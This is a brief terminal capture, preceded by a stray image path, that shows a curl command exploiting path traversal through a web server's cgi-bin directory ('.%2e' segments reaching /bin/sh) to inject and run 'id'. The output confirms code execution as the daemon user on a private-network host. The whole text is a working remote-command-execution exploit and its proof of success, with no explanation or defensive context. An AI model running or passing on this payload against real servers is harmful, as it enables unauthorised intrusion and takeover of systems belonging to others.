 ❯ curl 172.16.11.216:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh -d "A=|echo;id"
uid=1(daemon) gid=1(daemon) groups=1(daemon)
~ ❯